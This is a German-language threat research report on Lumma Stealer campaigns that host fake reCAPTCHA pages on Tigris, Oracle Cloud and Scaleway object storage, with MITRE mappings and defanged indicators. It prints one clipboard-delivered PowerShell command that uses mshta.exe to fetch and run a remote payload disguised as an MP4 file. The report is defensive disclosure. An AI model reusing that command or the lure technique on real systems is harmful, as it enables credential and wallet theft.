Cato CTRL™ Threat Research: Mutmaßliche russische Bedrohungsakteure nutzen Tigris, Oracle Cloud Infrastructure und Scaleway, um User mit Lumma Stealer anzugreifen

Zusammenfassung

Stellen Sie sich vor, Sie betreten eine vertrauenswürdige Bank und erhalten Falschgeld von Mitarbeitern, die nicht wissen, dass es sich um Fälschungen handelt. Dies ähnelt einem wachsenden Trend, der sich in der Bedrohungslandschaft abzeichnet. Bedrohungsakteure nutzen vertrauenswürdige Cloud-Infrastrukturen, um gefälschte reCAPTCHA-Seiten zu hosten. Diese Seiten sollen ahnungslose Opfer dazu verleiten, bösartige Befehle über das Windows-Dialogfeld auszuführen. Ziel ist es, insbesondere bei Benutzern mit hohem Zugriffslevel in Organisationen, die eigenen Rechte zu eskalieren.

Unsere Untersuchung hat eine Änderung der Verbreitungsmethoden des Lumma Stealer (auch bekannt als LummaC2 Stealer) ergeben, einem Malware-as-a-Service (MaaS)-Infostealer, der auf Windows-Systeme abzielt, um Anmeldeinformationen, Systemdaten und Krypto-Wallets zu exfiltrieren. Im Februar 2025 beobachteten wir, wie Bedrohungsakteure Tigris Object Storage nutzten, um bösartige Inhalte über gefälschte reCAPTCHA-Seiten zu hosten, was auf einen Fokus auf technisch versierte Benutzer innerhalb von Organisationen hindeutet. Die Verwendung einer entwicklerfreundlichen und vertrauenswürdigen Plattform wie Tigris könnte dazu beigetragen haben, dass die Aktivität zunächst nicht erkannt wurde. Bis März 2025 beobachteten wir ähnliche Taktiken im Zusammenhang mit Oracle Cloud Infrastructure (OCI) Object Storage. Bis Mai 2025 wurden diese Taktiken auf Scaleway Object Storage ausgeweitet. In allen drei Fällen fanden wir Hinweise auf Code-Ebene, die die Aktivität mit mutmaßlichen russischen Bedrohungsakteuren in Verbindung brachten.

Nachfolgend ist eine Aufschlüsselung der sich entwickelnden Techniken von zwei Lumma Stealer-Kampagnen, die sich gegen Organisationen richten. Beginnend mit den aktuellen Aktivitäten dieses Jahres, bei denen Tigris Object Storage, OCI Object Storage und Scaleway Object Storage gegen privilegierte Benutzer eingesetzt werden, und zurückverfolgend zu früheren Bemühungen im letzten Jahr, als Gamer durch gefälschte Software-Downloads, die die Steam-Plattform imitierten, angegriffen wurden.

Die Entscheidung, privilegierte Benutzer in Unternehmen ins Visier zu nehmen, ist besonders besorgniserregend, da sie eine laterale Bewegung innerhalb von Unternehmensumgebungen ermöglichen und so das Risiko einer tieferen Kompromittierung über die anfängliche Infektion hinaus erhöhen kann.

Im Rahmen unserer Untersuchung des Lumma Stealer über den Cato MDR-Dienst blockieren wir proaktiv gefälschte reCAPTCHA-Umleitungsversuche mithilfe einer hochzuverlässigen Cato IPS-Regel und entschärfen so die Bedrohung vor der Benutzerinteraktion. Alle Kunden von Cato Networks sind vor Lumma Stealer geschützt.

Wir haben Tigris, Oracle und Scaleway mit unseren Erkenntnissen kontaktiert:

- Tigris bestätigte den Erhalt und bekräftigte, dass das von uns gemeldete Beispiel nicht mehr auf ihrer Plattform zugänglich ist. Darüber hinaus veröffentlichte Tigris eine Zusammenfassung, wie das Unternehmen gegen Missbrauch vorgeht.

- Oracle hat zum Zeitpunkt der Veröffentlichung nicht geantwortet.

- Scaleway bestätigte den Erhalt und bekräftigte, dass die notwendigen Schritte zur Entfernung der gefälschten reCAPTCHA-Seiten von ihrer Plattform unternommen wurden.

Wir arbeiten weiterhin mit Cloud-Dienstanbietern zusammen, um die Wahrscheinlichkeit zu verringern, dass ihre Plattformen für böswillige Zwecke missbraucht werden.

Technische Übersicht

Lumma Stealer Kampagne – Nr. 1: Zielgerichtete Angriffe auf privilegierte Benutzer über Tigris, OCI und Scaleway unter Verwendung von LoLBins-Techniken

Zusammenfassung der wichtigsten Erkenntnisse

Angriffsvektor: Gefälschte reCAPTCHA-Seiten auf Tigris Object Storage, OCI Object Storage und Scaleway Object Storage

Methode: Benutzer werden dazu verleitet, PowerShell mit Clipboard-Injektion über Windows + R auszuführen.

Ausführung: PowerShell startet mshta.exe, um einen getarnten Trojaner (sports[.]mp4) abzurufen.

Verwendete Techniken (MITRE ATT&CK):

- T1583.006: Infrastruktur erwerben – Webdienste

- T1204.004: User Execution – Bösartiges Kopieren und Einfügen

- T1059.001: Command und Scripting Interpreter: PowerShell

- T1218.005: Signed Binary Proxy Execution (mshta.exe)

- T1036.008: Maskierung: Dateityp maskieren

Payload: Lumma Stealer

Beweis: VirusTotal- und URLScan-Erkennungen (Abbildungen 2–12)

Detaillierte Analyse und Einblicke



Im Februar 2025 beobachteten wir Angriffe auf Organisationen, bei denen die Opfer zu Tigris Object Storage (einem global zwischenspeichernden, S3-kompatiblen Objektspeicherdienst) umgeleitet wurden, auf dem gefälschte Seiten zur menschlichen Überprüfung gehostet wurden. Diese Seiten forderten die Benutzer auf, Windows + R zu drücken, um das Dialogfeld zu öffnen und unwissentlich einen bösartigen PowerShell-Befehl auszuführen, der in die Zwischenablage kopiert wurde (siehe Abbildung 1).

Abbildung 1: Gefälschte reCAPTCHA-Seite, die auf Tigris Object Storage gehostet wird.





Wir identifizierten einen leicht verschleierten PowerShell-Befehl (Beispiel unten), der unbemerkt mshta.exe aufruft, eine legitime Windows-Binärdatei, die häufig von Bedrohungsakteuren genutzt wird. In diesem Fall versucht das Skript, Inhalte von einer Remote-URL, amacys[.]shop/sports1[.]mp4, auszuführen, die als harmlose Videodatei getarnt ist.

Beispiel: Bösartiger PowerShell-Befehl, der über die Zwischenablage übermittelt wird.





"C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -w 1 -C "$l='hxxps[://]amacys[.]shop/sports[.]mp4';Invoke-CimMethod -ClassName Win32_Process -MethodName Create -Arguments @{CommandLine=('ms' + 'hta' + '.exe '+$l)}" # ✅ ''Ich bin kein Roboter: CAPTCHA-Verifizierungs-UID: 7811'” Wir analysierten diese Datei und stellten fest, dass sie von VirusTotal als Trojaner erkannt wird. Abbildung 2 zeigt die entsprechenden VirusTotal-Scan-Ergebnisse für sports[.]mp4; eine ähnliche Beispielvideodatei deflowev1.mp4 (Abbildung 3) wurde ebenfalls mit Malware in Verbindung gebracht. Bemerkenswerterweise wurden bei diesen Kampagnen hauptsächlich verdächtige Top-Level-Domains (TLDs) wie .shop, .site und andere sowie irreführende Dateierweiterungen verwendet, um bösartige Nutzdaten als harmlose Mediendateien zu tarnen.

Abbildung 2: VirusTotal-Erkennung von sports.mp4, das auf amacys[.]shop gehostet wird, identifiziert als Trojaner, der sich als Videodatei tarnt

Abbildung 3: VirusTotal-Erkennung von deflowev1.mp4, das auf Domains mit [.]shop TLD gehostet wird, erkannt als Lumma Stealer



Tigris Object Storage, das für das Hosting gefälschter reCAPTCHA-Seiten genutzt wird



Im Februar 2025 fanden wir heraus, dass Tigris Object Storage von Bedrohungsakteuren genutzt wurde, um gefälschte reCAPTCHA-Seiten zu hosten. Abbildung 4 zeigt mehrere VirusTotal-Erkennungen, die diese bösartige Aktivität bestätigen, während Abbildung 5 URLScan-Treffer für gefälschte reCAPTCHA-Inhalte zeigt, die auf Tigris Object Storage gehostet werden.

Abbildung 4: VirusTotal-Erkennungen von gefälschten reCAPTCHA-Seiten, die auf Tigris Object Storage gehostet werden

Abbildung 5: URLScan-Treffer für gefälschte reCAPTCHA, die auf Tigris Object Storage gehostet werden

Unbemerkte Ausführung von mshta.exe: Eine gängige LOLBins-Taktik mit russischsprachigen Kommentaren identifiziert







Wir analysierten mehrere Document Object Model (DOM)-Beispiele, die die Struktur und den Inhalt geladener Webseiten darstellen, und eingebettete PowerShell-Befehle identifiziert, die mshta.exe aufrufen, ein legitimes Windows-Dienstprogramm, das häufig von Bedrohungsakteuren ausgenutzt wird, um Remote- oder eingebettete bösartige Skripts auszuführen. Diese Technik wird häufig bei Living Off the Land Binaries (LOLBins)-Angriffen verwendet, um der Erkennung zu entgehen. Die Abbildungen 6, 7 und 8 veranschaulichen dieses Verhalten anhand verschiedener Beispiele.

Wir fanden auch Kommentare in Russisch in mehreren der Beispiele, wie in Abbildung 7 gezeigt. Beim Übersetzen dieser Kommentare sehen wir Ausdrücke wie „Garbage HTML code“, „Main containerr“, „Additional garbage block“, „Additional garbage content to distract from the main code“, „Obfuscated code with garbage decoy functions“, „Decoy function (never called)“, „Main click handler“ und „Additional garbage: random variables and unused functions“. Diese Anmerkungen erscheinen im gesamten Beispielcode durchgängig auf Russisch und könnten auf eine mögliche Verbindung zu russischen Bedrohungsakteuren hindeuten. Obwohl dies kein definitiver Beweis für eine Zuordnung ist, könnte es darauf hindeuten, dass der Code von russischsprachigen Personen entwickelt oder verwaltet wurde. Die Verwendung solcher Bezeichnungen deutet auch auf einen bewussten Versuch hin, Sicherheitsanalysten in die Irre zu führen und manuelle Untersuchungen zu verlangsamen, während den Angreifern gleichzeitig geholfen wird, einen strukturierteren Arbeitsablauf aufrechtzuerhalten, der das Debuggen, Aktualisieren und die Zusammenarbeit im Code erleichtert.

Abbildung 6: DOM-Beispiel, verbunden mit Domain: fly[.]storage[.]tigris[.]dev

Abbildung 7: DOM-Beispiel, verbunden mit Domain: zuroxflweb[.]fly[.]storage[.]tigris[.]dev

Abbildung 8: DOM-Beispiel, verbunden mit Domain: fly[.]storage[.]tigris[.]dev

OCI Object Storage genutzt für das Hosting gefälschter reCAPTCHA-Seiten



Im März 2025 stellten wir fest, dass Bedrohungsakteure OCI Object Storage (eine Speicherplattform), auf die über objectstorage.<region>.oraclecloud.com zugegriffen wurde, zum Hosten gefälschter reCAPTCHA-Seiten missbraucht haben. Bedrohungsakteure umgehen Sicherheitskontrollen, indem sie bösartige Inhalte in legitime Cloud-Infrastrukturen einbetten.

Abbildung 9 zeigt URLScan-Erkennungen dieser gefälschten reCAPTCHA-Seiten. Weitere Treffer sind in Abbildung 10 hervorgehoben. Abbildung 11 zeigt ein Beispiel für Code in russischer Sprache.

Abbildung 9: URLScan-Erkennungen gefälschter reCAPTCHA-Seiten, die auf OCI Object Storage gehostet werden

Abbildung 10: Zusätzliche URLScan-Treffer, die bösartige reCAPTCHA-Seiten auf OCI Object Storage zeigen

Abbildung 11: DOM-Beispiel, verbunden mit URL: objectstorage[.]ap-seoul-1[.]oraclecloud.com/n/id0cu93izlqm/b/need-to-complete-this/o/dest.html





Scaleway Object Storage wird zum Hosten gefälschter reCAPTCHA-Seiten genutzt

Im Mai 2025 stellten wir fest, dass Bedrohungsakteure Scaleway Object Storage (ein S3-kompatibler Speicherdienst), auf den über scw.cloud zugegriffen wird, zum Hosten gefälschter reCAPTCHA-Seiten missbraucht haben.

Wir beobachteten mehrere Beispiele, die wiederkehrende Kommentare in russischer Sprache enthalten (Abbildung 13).

Abbildung 12: Zusätzliche URLScan-Treffer, die bösartige reCAPTCHA-Seiten auf Scaleway Object Storage zeigen

Abbildung 13: DOM-Beispiel, verbunden mit URL: datastream-dist[.]s3[.]pl-waw[.]scw[.]cloud/pass-this-for-access-prism[.]HTML

